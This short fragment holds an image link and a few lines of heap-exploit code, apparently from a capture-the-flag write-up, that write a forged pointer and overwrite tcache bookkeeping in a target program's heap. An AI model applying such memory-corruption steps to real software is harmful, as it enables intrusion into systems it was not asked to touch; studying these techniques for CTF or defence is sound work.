 | edit(p64(heap_base + 0x10)) add(0x78) add(0x78) edit(p64(0) * 4 + p64(0x0000000700000000))